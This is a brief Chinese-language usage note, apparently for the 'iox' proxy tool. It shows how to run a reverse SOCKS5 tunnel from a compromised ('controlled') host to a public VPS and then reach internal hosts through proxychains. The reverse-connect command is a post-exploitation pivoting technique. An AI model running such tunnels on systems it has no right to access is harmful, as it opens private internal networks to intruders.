 #在本地 0.0.0.0:1080启动Socks5服务./iox proxy -l 1080#在被控机开启Socks5服务,将服务转发到公网VPS#在VPS上转发0.0.0.0:9999到0.0.0.0:1080#你必须将两条命令成对使用,因为它内部包含了一个简单的协议来控制回连./iox proxy -r 1.1.1.1:9999./iox proxy -l 9999 -l 1080 #注意,这两个端口是有顺序的#接着连接内网主机proxychains.confsocks5://1.1.1.1:1080